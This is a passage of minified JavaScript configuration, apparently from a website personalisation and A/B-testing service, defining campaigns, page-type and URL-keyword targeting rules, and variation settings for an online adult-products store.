ScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:15694146,audDisjCondId:15061046,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:15694146,audDisjCondId:15061046,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1837963,experiment:1601134,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{102431464:{cssCode:"",htmlCode:"",jsCode:t[93],name:t[92],params:t[94],resources:t[20],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[91],subType:"action",placements:[]},1238994:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[95],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19861174,audDisjCondId:18696401,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19861174,audDisjCondId:18696401,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:15784634,audDisjCondId:15142048,includeUrlParams:!1,selectParameter:t[96],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:15784635,audDisjCondId:15142049,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15784636,audDisjCondId:15142050,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:3e3,condType:t[31],conds:[{id:15784637,audDisjCondId:15142051,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19861174,audDisjCondId:18696401,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1861426,background:0,closing:2,delay:0,duration:-1,experiment:1608332,experimentMode:"manual",frequency:31536e3,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:3,opacity:.6,position:1,status:"ACTIVE",variations:{102494069:{hash:t[97],name:t[98]},102494070:{hash:t[99],name:t[13]}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[95],subType:"action",placements:[]},1240539:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[100],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19861172,audDisjCondId:18696399,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19861172,audDisjCondId:18696399,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:15817988,audDisjCondId:15172905,includeUrlParams:!1,selectParameter:t[96],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:15817989,audDisjCondId:15172906,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15817990,audDisjCondId:15172907,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:3e3,condType:t[31],conds:[{id:15817991,audDisjCondId:15172908,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19861172,audDisjCondId:18696399,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1871437,background:0,closing:2,delay:0,duration:-1,experiment:1611403,experimentMode:"manual",frequency:31536e3,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:3,opacity:.6,position:1,status:"ACTIVE",variations:{102519702:{hash:t[101],name:t[98]},102519703:{hash:t[102],name:t[13]}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[100],subType:"action",placements:[]},1260534:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[104],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:16410515,audDisjCondId:15719511,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:16410515,audDisjCondId:15719511,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1999448,experiment:1651616,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{102852982:{cssCode:"",htmlCode:"",jsCode:t[93],name:t[105],params:t[106],resources:t[20],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[103],subType:"action",placements:[]},1274461:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[107],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20623704,audDisjCondId:19377853,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20623704,audDisjCondId:19377853,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20623705,audDisjCondId:19377854,includeUrlParams:!1,selectParameter:t[108],selectMethod:t[5]}]},{ttw:0,condType:"_PageEvent",conds:[{id:20623704,audDisjCondId:19377853,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2080997,experiment:1677331,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103062125:{cssCode:"",htmlCode:"",jsCode:t[109],name:t[7],params:t[110],resources:t[20],renderType:"html"}},width:1200,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[107],subType:"action",placements:[]},1282030:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[229],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:null,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2131880,experiment:1692333,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{103187610:{cssCode:t[220],htmlCode:t[219],jsCode:t[221],name:t[7],params:t[230],resources:t[12],renderType:"rcom"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[229],subType:"tag",placements:[]},1282031:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[231],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:null,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2131884,experiment:1692334,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{103187618:{cssCode:t[220],htmlCode:t[219],jsCode:t[221],name:t[7],params:t[232],resources:t[12],renderType:"rcom"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[231],subType:"tag",placements:[]},1290289:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[234],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[235],inIframe:!1,repeats:200,delay:50,pageContext:"category",conditions:[{ttw:0,condType:"_PageType",conds:[{id:9321448929,audDisjCondId:6878268377,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:9321448929,audDisjCondId:6878268377,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:21035722,audDisjCondId:19748466,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:2}]},{ttw:0,condType:t[3],conds:[{id:20192668,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:"wands",selectMethod:"contains"},{id:20192669,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:"moregasm",selectMethod:"contains"},{id:20192670,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[236],selectMethod:"contains"},{id:20192671,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[237],selectMethod:"contains"},{id:20192672,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[238],selectMethod:"contains"},{id:20192673,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[239],selectMethod:"contains"},{id:20192674,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[240],selectMethod:"contains"},{id:20192675,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[241],selectMethod:"contains"},{id:20192676,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[242],selectMethod:"contains"},{id:20192677,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:"robes",selectMethod:"contains"},{id:20192678,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[243],selectMethod:"contains"},{id:20225688,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[244],selectMethod:"contains"},{id:20225689,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[245],selectMethod:"contains"}]}],smartObject:{id:2885032,experiment:1930082,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[246],objectType:0,status:"ACTIVE",variations:{105293992:{cssCode:t[213],htmlCode:t[212],jsCode:t[214],name:t[247],params:t[248],resources:t[12],renderType:"rcom"},105293993:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105293994:{cssCode:t[213],htmlCode:t[212],jsCode:t[214],name:t[249],params:t[250],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17033333,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:"wands",selectMethod:"contains"},{id:17033334,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:"moregasm",selectMethod:"contains"},{id:17033335,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[236],selectMethod:"contains"},{id:17033336,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[237],selectMethod:"contains"},{id:17033338,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[238],selectMethod:"contains"},{id:17033339,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[239],selectMethod:"contains"},{id:17033340,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[240],selectMethod:"contains"},{id:17033341,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[241],selectMethod:"contains"},{id:17033342,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[242],selectMethod:"contains"},{id:17033343,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:"robes",selectMethod:"contains"},{id:17033344,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[243],selectMethod:"contains"},{id:20225686,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[245],selectMethod:"contains"},{id:20225687,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[244],selectMethod:"contains"}]}],smartObject:{id:2181738,experiment:1708346,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[251],objectType:0,status:"ACTIVE",variations:{103315135:{cssCode:t[254],htmlCode:t[253],jsCode:t[255],name:t[252],params:t[256],resources:t[12],renderType:"rcom"},103315136:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104863540:{cssCode:t[213],htmlCode:t[212],jsCode:t[214],name:t[247],params:t[248],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:21035721,audDisjCondId:19748465,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:2}]},{ttw:0,condType:t[3],conds:[{id:20192660,audDisjCondId:18987421,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:t[5]},{id:20192661,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:20192662,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:20192663,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]},{id:20192664,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]}],smartObject:{id:2885031,experiment:1930081,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[257],objectType:0,status:"ACTIVE",variations:{105293989:{cssCode:t[213],htmlCode:t[212],jsCode:t[214],name:t[249],params:t[258],resources:t[12],renderType:"rcom"},105293990:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105293991:{cssCode:t[213],htmlCode:t[212],jsCode:t[214],name:t[247],params:t[259],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[233],subType:"tag",placements:[]},1290964:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[103],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17040258,audDisjCondId:16288248,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17040258,audDisjCondId:16288248,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2186098,experiment:1709663,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103326389:{cssCode:"",htmlCode:"",jsCode:t[93],name:t[112],params:t[113],resources:t[20],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[111],subType:"action",placements:[]},1294944:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[114],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17133881,audDisjCondId:16372369,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17133882,audDisjCondId:16372370,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[31],conds:[{id:17133883,audDisjCondId:16372371,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:17133884,audDisjCondId:16372372,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17133881,audDisjCondId:16372369,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2211983,experiment:1717257,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:5,status:"ACTIVE",variations:{103396679:{cssCode:t[115],htmlCode:"",jsCode:t[116],name:t[7],params:t[117],resources:t[20],renderType:"html"},103396680:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[114],subType:"action",placements:[]},1295367:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:"PDP Events",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17144852,audDisjCondId:16382367,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17144853,audDisjCondId:16382368,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[31],conds:[{id:17144854,audDisjCondId:16382369,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:17144855,audDisjCondId:16382370,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17144852,audDisjCondId:16382367,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2214801,experiment:1718211,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103404032:{cssCode:"",htmlCode:"",jsCode:t[118],name:t[7],params:t[119],resources:t[20],renderType:"html"}},width:1200,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:"PDP Events",subType:"action",placements:[]},1295368:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[120],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17144858,audDisjCondId:16382373,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17144859,audDisjCondId:16382374,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[31],conds:[{id:17144860,audDisjCondId:16382375,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:17144861,audDisjCondId:16382376,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17144858,audDisjCondId:16382373,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2214807,experiment:1718212,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103404045:{cssCode:"",htmlCode:"",jsCode:t[121],name:t[7],params:t[122],resources:t[20],renderType:"html"}},width:1200,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[120],subType:"action",placements:[]},1295538:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[345],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:null,enabled:null,variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:t[346],selector:null,inIframe:null,repeats:null,delay:null,pageContext:"product",conditions:[]},isTouchPoint:!1,isMultiTouch:!0,isMuse:!1,touchPointIds:[+t[347],+t[348],+t[349]],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17149603,audDisjCondId:16386293,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2216013,experiment:1718529,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:22,status:"DRAFT",variations:{103407193:{name:t[7],renderType:"multi",touchPoints:[+t[347],+t[348],+t[349]]}},width:1,dependencies:{st:!0}},touchPointRules:{34492:[{ttw:0,condType:t[3],conds:[{id:17149599,audDisjCondId:16386289,includeUrlParams:!1,selectParameter:t[350],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194208,audDisjCondId:16422963,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:17149600,audDisjCondId:16386290,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:17194207,audDisjCondId:16422962,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]}],34496:[{ttw:0,condType:t[3],conds:[{id:17150002,audDisjCondId:16386671,includeUrlParams:!1,selectParameter:t[351],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194210,audDisjCondId:16422965,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194209,audDisjCondId:16422964,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]}],34497:[{ttw:0,condType:t[3],conds:[{id:17150005,audDisjCondId:16386674,includeUrlParams:!1,selectParameter:"sex-toys",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17193907,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"g-spot",selectMethod:"contains"},{id:17193908,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"dildos",selectMethod:"contains"},{id:17193909,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"egg",selectMethod:"contains"},{id:17193910,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"anal",selectMethod:"contains"},{id:17194013,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:t[352],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17194195,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:t[353],selectMethod:t[5]},{id:17194211,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:"we-vibe",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:17194213,audDisjCondId:16422967,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194212,audDisjCondId:16422966,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:197653292,audDisjCondId:8083293649,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},ttw:3e3,touchPointsDisjs:[{ttw:0,condType:t[3],conds:[{id:17149599,audDisjCondId:16386289,includeUrlParams:!1,selectParameter:t[350],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194208,audDisjCondId:16422963,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:17149600,audDisjCondId:16386290,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:17194207,audDisjCondId:16422962,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17150002,audDisjCondId:16386671,includeUrlParams:!1,selectParameter:t[351],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194210,audDisjCondId:16422965,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194209,audDisjCondId:16422964,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17150005,audDisjCondId:16386674,includeUrlParams:!1,selectParameter:"sex-toys",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17193907,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"g-spot",selectMethod:"contains"},{id:17193908,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"dildos",selectMethod:"contains"},{id:17193909,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"egg",selectMethod:"contains"},{id:17193910,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"anal",selectMethod:"contains"},{id:17194013,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:t[352],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17194195,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:t[353],selectMethod:t[5]},{id:17194211,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:"we-vibe",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:17194213,audDisjCondId:16422967,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{i